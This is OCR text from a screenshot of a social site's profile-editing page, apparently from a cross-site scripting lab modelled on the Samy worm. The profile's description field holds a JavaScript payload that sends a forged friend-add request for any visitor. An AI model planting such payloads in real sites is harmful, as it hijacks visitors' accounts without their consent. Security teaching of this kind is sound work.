 Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
sendurl="/action/friends/add?friend=59"+ts+token;Ajax=new XMLHttpRequest(); Ajax.open("GET", sendurl, true); Ajax.send();
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications